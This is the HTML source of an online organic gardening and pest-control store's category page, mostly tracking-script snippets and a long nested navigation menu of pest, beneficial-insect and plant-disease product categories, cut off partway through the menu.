!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>





                    

  

  
    
    

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
  </head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="category"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> ARBICO Organics will be closed for Thanksgiving from Nov 27 - Nov 30.  <br /><a href="/category/holiday-shipping-schedule"><u>Plan Ahead Holiday Shipping Schedule</a></u></a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    <li>
   <a href="/category/november-deals-2025">November 2025 Deals</a>
    </li>
   
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
